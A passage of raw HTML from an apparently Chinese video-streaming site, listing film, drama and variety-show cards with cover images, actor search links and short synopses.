href="/index.php/vod/search/actor/%E5%8A%A0%E4%B8%87%C2%B7%E5%A5%A5%E8%B5%AB%E5%88%A9%E5%B8%8C.html" target="_blank">加万·奥赫利希</a>&nbsp;<a href="/index.php/vod/search/actor/Kirk.html" target="_blank">Kirk</a>&nbsp;<a href="/index.php/vod/search/actor/Taylor.html" target="_blank">Taylor</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%9A%E5%8E%86%E5%85%8B%E6%96%AF%C2%B7%E6%B8%A9%E7%89%B9.html" target="_blank">亚历克斯·温特</a>&nbsp;<a href="/index.php/vod/search/actor/Tony.html" target="_blank">Tony</a>&nbsp;<a href="/index.php/vod/search/actor/Spiridakis.html" target="_blank">Spiridakis</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%8C%E7%A7%91%C2%B7%E7%BD%97%E6%96%AF.html" target="_blank">里科·罗斯</a>&nbsp;<a href="/index.php/vod/search/actor/Tony.html" target="_blank">Tony</a>&nbsp;<a href="/index.php/vod/search/actor/Britts.html" target="_blank">Britts</a>&nbsp;<a href="/index.php/vod/search/actor/David.html" target="_blank">David</a>&nbsp;<a href="/index.php/vod/search/actor/Crean.html" target="_blank">Crean</a>&nbsp;<a href="/index.php/vod/search/actor/Nelson.html" target="_blank">Nelson</a>&nbsp;<a href="/index.php/vod/search/actor/Fernandez.html" target="_blank">Fernandez</a>&nbsp;<a href="/index.php/vod/search/actor/Alan.html" target="_blank">Alan</a>&nbsp;<a href="/index.php/vod/search/actor/Cooke.html" target="_blank">Cooke</a>&nbsp;<a href="/index.php/vod/search/actor/Bob.html" target="_blank">Bob</a>&nbsp;<a href="/index.php/vod/search/actor/Dysinger.html" target="_blank">Dysinger</a>&nbsp;<a href="/index.php/vod/search/actor/Topo.html" target="_blank">Topo</a>&nbsp;<a href="/index.php/vod/search/actor/Grajeda.html" target="_blank">Grajeda</a>&nbsp;</div><div class="module-item-style video-text">保罗（查尔斯·布朗森）自从十年前妻子被杀、独生女遭人强暴后，便成了独行私刑队员，他发誓要扫荡街头暴力，不让更多人和他一样遭到丧亲之恸。媒体和群众将他当成英雄，警方却禁止他回到纽约；然而，当他的老友被冷</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67778.html" class="module-item-title" title="猛龙怪客3">猛龙怪客3</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/66389.html" title="瘟疫" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20260105-1/a9ce0670fb5ff75ee1e24459a1183b2f.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="瘟疫"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">剧情片</span><span>美国,罗马尼亚</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/66389.html" title="瘟疫">瘟疫</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E4%B9%94%E5%B0%94%C2%B7%E5%9F%83%E5%93%B2%E9%A1%BF.html" target="_blank">乔尔·埃哲顿</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9F%83%E5%88%A9%E5%A5%A5%E7%89%B9%C2%B7%E8%B5%AB%E5%BC%97%E5%8D%97.html" target="_blank">埃利奥特·赫弗南</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9F%83%E5%BC%97%E9%9B%B7%E7%89%B9%C2%B7%E5%B8%83%E4%BC%A6%E5%85%8B.html" target="_blank">埃弗雷特·布伦克</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%87%AF%E5%A5%A5%C2%B7%E9%A9%AC%E4%B8%81.html" target="_blank">凯奥·马丁</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%82%AF%E5%B0%BC%C2%B7%E7%BD%97%E6%96%AF%E7%89%A7%E6%A3%AE.html" target="_blank">肯尼·罗斯牧森</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A2%E5%8D%A1%E6%96%AF%C2%B7%E9%98%BF%E5%BE%B7%E5%8B%92.html" target="_blank">卢卡斯·阿德勒</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%91%E5%B0%94%E9%A1%BF%C2%B7%E6%9D%8E.html" target="_blank">科尔顿·李</a>&nbsp;<a href="/index.php/vod/search/actor/Kolton+Lee.html" target="_blank">Kolton Lee</a>&nbsp;</div><div class="module-item-style video-text">故事围绕一名患有社交焦虑的十二岁少年展开。在男子水球夏令营的残酷社交法则中挣扎求生时，他那青春期特有的不安，随着夏日推移竟发酵成一场撕裂灵魂的心理酷刑。</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/66389.html" class="module-item-title" title="瘟疫">瘟疫</a></div><div class="module-item-text">TC中字</div></div></div></div></div><div class="module"><div class="module-heading"><h2 class="module-title">正在热播</h2><a class="more" href="/index.php/vod/show/id/11.html" title="更多">更多<i class="icon-arrow-right-o"></i></a></div><div class="module-list module-lines-list"><div class="module-items"><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/65689.html" title="势均力敌的我们第二季" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20251230-1/c5b8fe0025ddef0fad904f0980cf2004.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="势均力敌的我们第二季"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产综艺</span><span>大陆</span></div><div class="module-item-ru"><span class="vip">独家推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/65689.html" title="势均力敌的我们第二季">势均力敌的我们第二季</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;</div><div class="module-item-style video-text">直面爱与生存的双重挑战，在逃离都市的血爱冒险中遇见势均力敌的他。</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/65689.html" class="module-item-title" title="势均力敌的我们第二季">势均力敌的我们第二季</a></div><div class="module-item-text">更新20260114</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/65808.html" title="长河落日" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20260101-1/69b84e9d34643205596f31dcf9e42b82.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="长河落日"><div class="loading"></div></div><div class="module-item-caption"><span>2026</span><span class="video-class">国产剧</span><span>大陆</span></div><div class="module-item-ru"><span class="tuijian">推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/65808.html" title="长河落日">长河落日</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E5%BC%A0%E9%B2%81%E4%B8%80.html" target="_blank">张鲁一</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E9%92%A7%E7%94%AF.html" target="_blank">张钧甯</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E6%99%A8%E5%85%89.html" target="_blank">张晨光</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A3%AE%E5%8D%9A%E4%B9%8B.html" target="_blank">森博之</a>&nbsp;</div><div class="module-item-style video-text">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被击落的 级电报，引起了当局极大恐慌，笃信者此次的使命是向中</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/65808.html" class="module-item-title" title="长河落日">长河落日</a></div><div class="module-item-text">第26集</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/60598.html" title="奔跑吧天路篇" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy1.com/upload/vod/20251122-1/4e9c1d5c6f3a1f395737f465014b8ac6.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="奔跑吧天路篇"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产综艺</span><span>大陆</span></div><div class="module-item-ru"><span class="vip">独家推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/60598.html" title="奔跑吧天路篇">奔跑吧天路篇</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E6%9D%8E%E6%99%A8.html" target="_blank">李晨</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%91%E6%81%BA.html" target="_blank">郑恺</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B2%99%E6%BA%A2.html" target="_blank">沙溢</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%99%BD%E9%B9%BF.html" target="_blank">白鹿</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%83%E4%B8%9E%E4%B8%9E.html" target="_blank">范丞丞</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E9%9B%A8%E7%90%A6.html" target="_blank">宋雨琦</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%9C%9F%E6%BA%90.html" target="_blank">张真源</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%98%80%E9%94%90.html" target="_blank">李昀锐</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%95%96%E7%91%9E%E9%B9%8F.html" target="_blank">敖瑞鹏</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BF%9F%E5%AD%90%E8%B7%AF.html" target="_blank">翟子路</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%A5%9A%E7%84%B6.html" target="_blank">王楚然</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E5%BF%97%E8%83%9C.html" target="_blank">徐志胜</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B2%88%E7%BE%BD%E6%B4%81.html" target="_blank">沈羽洁</a>&nbsp;</div><div class="module-item-style video-text">　节目首次聚焦高原地带，以西藏林芝（海拔2900-4768米）、纳木措、雅鲁藏布江大峡谷及新疆帕米尔高原为核心场景。通过“自驾+露营”模式探索318国道沿线，深度融合藏区非遗文化（如唐卡绘制、藏香制作</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/60598.html" class="module-item-title" title="奔跑吧天路篇">奔跑吧天路篇</a></div><div class="module-item-text">更新至20260113期</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/64735.html" title="奇迹2025" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20251222-1/7380fdbff87d3866bcffe87092c591ba.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="奇迹2025"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产剧</span><span>大陆</span></div><div class="module-item-ru"><span class="vip">独家推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/64735.html" title="奇迹2025">奇迹2025</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E7%99%BD%E5%AE%87.html" target="_blank">白宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%83%A1%E6%AD%8C.html" target="_blank">胡歌</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9B%B7%E4%BD%B3%E9%9F%B3.html" target="_blank">雷佳音</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E6%99%93%E6%9D%B0.html" target="_blank">林晓杰</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%AC%A7%E8%B1%AA.html" target="_blank">欧豪</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E4%BD%B3.html" target="_blank">宋佳</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%99%93.html" target="_blank">陈晓</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%AB%A5%E7%91%B6.html" target="_blank">童瑶</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%AF%9B%E6%99%93%E5%BD%A4.html" target="_blank">毛晓彤</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%BD%B3%E4%BD%B3.html" target="_blank">王佳佳</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%AA%81.html" target="_blank">王骁</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E7%8E%89%E9%9B%AF.html" target="_blank">王玉雯</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%97%AB%E5%A6%AE.html" target="_blank">闫妮</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%8E%E9%80%82.html" target="_blank">于适</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%A5%E6%99%93%E9%A2%91.html" target="_blank">严晓频</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%98%93%E5%B0%8F%E6%98%9F.html" target="_blank">易小星</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B2%B3%E6%97%B8.html" target="_blank">岳旸</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A2%96%E5%84%BF.html" target="_blank">颖儿</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BF%9F%E5%AD%90%E8%B7%AF.html" target="_blank">翟子路</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BF%9F%E5%B0%8F%E5%85%B4.html" target="_blank">翟小兴</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E9%A2%82%E6%96%87.html" target="_blank">张颂文</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%AE%B6%E5%B7%9D.html" target="_blank">林家川</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%AE%89%E5%AE%87.html" target="_blank">王安宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E4%BA%91%E9%BE%99.html" target="_blank">张云龙</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E4%BA%AC%E9%A3%9E.html" target="_blank">郭京飞</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B7%A6%E5%87%8C%E5%B3%B0.html" target="_blank">左凌峰</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E4%B8%96%E4%BD%B3.html" target="_blank">金世佳</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%91%E4%B8%9A%E6%88%90.html" target="_blank">郑业成</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%85%B0%E8%BF%AA.html" target="_blank">李兰迪</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E6%8C%AF%E6%9C%97.html" target="_blank">张振朗</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%80%9D%E7%BB%B4.html" target="_blank">刘思维</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B1%E7%BE%8E%E5%90%89.html" target="_blank">朱美吉</a>&nbsp;</div><div class="module-item-style video-text">　深圳，24小时书店里，求职受挫的鲁达在深夜书页与咖啡香气中重燃斗志，最终敲开机遇之门；华强北商厦中戏曲名伶范姐褪下戏袍化身“跑楼女王”，在电子产品江湖闯出新天地；外卖骑手谭小荷以“接单女王”之名诠释</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/64735.html" class="module-item-title" title="奇迹2025">奇迹2025</a></div><div class="module-item-text">第24集完结</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/170.html" title="遮天" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="/upload/vod/20250608-1/9692cbedef28a79707b2fa0c02c11572.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="遮天"><div class="loading"></div></div><div class="module-item-caption"><span>2023</span><span class="video-class">国产动漫</span><span>大陆</span></div><div class="module-item-ru"><span class="vip">独家推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/170.html" title="遮天">遮天</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E5%86%85%E8%AF%A6.html" target="_blank">内详</a>&nbsp;</div><div class="module-item-style video-text">内详</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/170.html" class="module-item-title" title="遮天">遮天</a></div><div class="module-item-text">更新至144集</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/60576.html" title="枭起青壤" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy1.com/upload/vod/20251122-1/32d58f3654607f6e95d8b760ce5c64ba.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="枭起青壤"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产剧</span><span>大陆</span></div><div class="module-item-ru"><span class="vip">独家推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/60576.html" title="枭起青壤">枭起青壤</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E8%BF%AA%E4%B8%BD%E7%83%AD%E5%B7%B4.html" target="_blank">迪丽热巴</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%98%9F%E6%97%AD.html" target="_blank">陈星旭</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E4%BF%AA.html" target="_blank">张俪</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%91%A3%E7%95%85.html" target="_blank">董畅</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E4%BA%A6%E9%A9%B0.html" target="_blank">张亦驰</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8B%8F%E9%91%AB.html" target="_blank">苏鑫</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A2%9C%E5%8D%93%E7%81%B5.html" target="_blank">颜卓灵</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%94%B0%E5%B0%8F%E6%B4%81.html" target="_blank">田小洁</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%81%E9%A2%82%E6%99%B4.html" target="_blank">梁颂晴</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E6%98%95.html" target="_blank">赵昕</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BD%98%E7%BE%8E%E7%83%A8.html" target="_blank">潘美烨</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E7%99%BE%E5%B7%9D.html" target="_blank">陈百川</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E9%93%AD%E6%81%A9.html" target="_blank">张铭恩</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E9%B9%8F.html" target="_blank">林鹏</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%88%E6%82%A6%E7%8E%B2.html" target="_blank">师悦玲</a>&nbsp;</div><div class="module-item-style video-text">隐秘的民间异能组织“南山猎人”中疯刀聂九罗与阳光正直、忍辱负重多年的炎拓不打不相识，经历几次过命合作后，逐渐产生信任和好感，共享同对抗地枭，守护爱与和平并终成眷属。</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/60576.html" class="module-item-title" title="枭起青壤">枭起青壤</a></div><div class="module-item-text">更新第32集</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/61065.html" title="江湖夜雨终似梦" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy1.com/upload/vod/20251127-1/d4742849df17f8c0a4f63cc55c77797b.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="江湖夜雨终似梦"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产剧</span><span>大陆</span></div><div class="module-item-ru"><span class="tuijian">推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/61065.html" title="江湖夜雨终似梦">江湖夜雨终似梦</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E4%B8%A5%E5%AD%90%E8%B4%A4.html" target="_blank">严子贤</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%97%B5%E6%98%9F%E7%BF%B0.html" target="_blank">闵星翰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%91%E5%A9%A7%E6%80%A1.html" target="_blank">向婧怡</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8E%89%E8%94%BA%E8%8F%B2.html" target="_blank">厉蔺菲</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%BF%8A%E8%89%AF.html" target="_blank">李俊良</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%91%E7%9A%93.html" target="_blank">向皓</a>&nbsp;</div><div class="module-item-style video-text">曾是不良人首领的江湖，因未能护送关键证人韩阳而使忠将胡将军蒙冤，不良人兄弟也因此受害。多年后，卢家赏识他的武艺，他尽心报恩，后独自漂泊，渴望过平凡生活。然而，遇到麟鬼阁的恶徒让他再度卷入江湖风波。江湖</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/61065.html" class="module-item-title" title="江湖夜雨终似梦">江湖夜雨终似梦</a></div><div class="module-item-text">更新第24集</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/61384.html" title="即刻上场" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy1.com/upload/vod/20251129-1/42f8e2d236ed345c233ec5e1f6373304.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="即刻上场"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产剧</span><span>大陆</span></div><div class="module-item-ru"><span class="vip">独家推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/61384.html" title="即刻上场">即刻上场</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E8%83%A1%E5%85%88%E7%85%A6.html" target="_blank">胡先煦</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E4%BE%9D%E7%84%B6.html" target="_blank">周依然</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%95%E8%93%9D%E9%80%97.html" target="_blank">何蓝逗</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8A%A0%E5%A5%88%E9%82%A3.html" target="_blank">加奈那</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%B9%90.html" target="_blank">李乐</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E5%A9%B7%E5%A9%B7.html" target="_blank">黄婷婷</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%94%B5.html" target="_blank">王锵</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%B5%B7%E5%AE%BD.html" target="_blank">刘海宽</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9F%B3%E5%B2%A9.html" target="_blank">柳岩</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%A2%81%E6%96%87%E5%BA%B7.html" target="_blank">袁文康</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E6%B7%B3.html" target="_blank">孙淳</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E7%8E%8F.html" target="_blank">杨玏</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E6%99%9E%E4%B8%B4.html" target="_blank">张晞临</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E5%9C%A3%E6%B1%A0.html" target="_blank">黄圣池</a>&nbsp;</div><div class="module-item-style video-text">　顶级红圈所君安律师事务所首次设立了挑选优秀实习生入职的“识君计划”，获选的幸运儿将能得到一大笔奖金和正式留用的雇佣合约。 经过严格选拔，七位佼佼者脱颖而出，来到北京总部，开始为期三个月的职场竞技挑战</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/61384.html" class="module-item-title" title="即刻上场">即刻上场</a></div><div class="module-item-text">更新第24集</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/63242.html" title="长安二十四计" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20251212-1/94df7dcbd43991c069003711eba04f80.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="长安二十四计"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产剧</span><span>大陆</span></div><div class="module-item-ru"><span class="tuijian">推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/63242.html" title="长安二十四计">长安二十四计</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E6%88%90%E6%AF%85.html" target="_blank">成毅</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%A5%95%E5%90%9B.html" target="_blank">刘奕君</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%8A%B2%E6%9D%BE.html" target="_blank">王劲松</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E5%A5%87.html" target="_blank">周奇</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%9F%E6%A2%A6%E5%AE%9E.html" target="_blank">佟梦实</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E7%92%90.html" target="_blank">徐璐</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%80%AA%E5%A4%A7%E7%BA%A2.html" target="_blank">倪大红</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E6%B6%B5%E4%BA%88.html" target="_blank">张涵予</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8F%B6%E7%A5%96%E6%96%B0.html" target="_blank">叶祖新</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%88%90%E6%B3%B0%E7%87%8A.html" target="_blank">成泰燊</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E8%A7%89.html" target="_blank">黄觉</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9F%A9%E7%AB%A5%E7%94%9F.html" target="_blank">韩童生</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%B9%E9%93%B8%E8%83%9C.html" target="_blank">尹铸胜</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E4%BD%B3%E4%BC%A6.html" target="_blank">宋佳伦</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%BE%B9%E7%A8%8B.html" target="_blank">边程</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%AE%97%E7%BF%B0.html" target="_blank">李宗翰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E6%99%93%E8%B0%A6.html" target="_blank">张晓谦</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E5%A7%9D%E5%90%9B.html" target="_blank">陈姝君</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%AD%90%E7%92%87.html" target="_blank">王子璇</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E7%A5%96%E4%B8%80.html" target="_blank">王祖一</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%80%A1%E6%BD%BC.html" target="_blank">刘怡潼</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E4%B8%9E.html" target="_blank">郭丞</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E5%A4%A9%E5%A4%A9.html" target="_blank">陈天天</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E7%A5%96%E5%90%9B.html" target="_blank">孙祖君</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9F%A9%E6%B8%A4%E8%A8%80.html" target="_blank">韩渤言</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%B5%A9%E6%AD%8C.html" target="_blank">王浩歌</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%B3%B3%E5%B8%8C.html" target="_blank">刘泳希</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%99%8B%E6%99%94.html" target="_blank">李晋晔</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%88%90%E7%82%AB%E5%BF%B1.html" target="_blank">成炫忱</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%89%BE%E4%B8%BD%E5%A8%85.html" target="_blank">艾丽娅</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E7%91%B6.html" target="_blank">陈瑶</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%85%89%E5%A4%8D.html" target="_blank">李光复</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E8%8C%82%E8%95%BE.html" target="_blank">王茂蕾</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9F%B3%E5%B0%8F%E6%B5%B7.html" target="_blank">柳小海</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9C%E8%B6%85.html" target="_blank">姜超</a>&nbsp;<a 